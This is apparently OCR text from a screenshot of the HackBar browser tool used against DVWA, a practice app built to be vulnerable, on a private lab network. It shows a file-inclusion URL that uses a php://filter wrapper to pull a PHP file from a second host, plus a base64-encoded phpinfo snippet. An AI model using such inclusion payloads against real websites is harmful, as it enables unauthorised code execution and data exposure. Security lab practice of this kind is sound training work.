 192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base
PD9waHANCg0KICAgIHBocGluZm8oKTsNCg0KPz4=
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.8.222/lab/dvwa/vulnerabilities/fi/
?page=php://filter/read=convert.base64-encode
/resource=http://192.168.8.1:8000/phpinfo.txt
Auto-Pwn
Enable Post Data
Enable Referer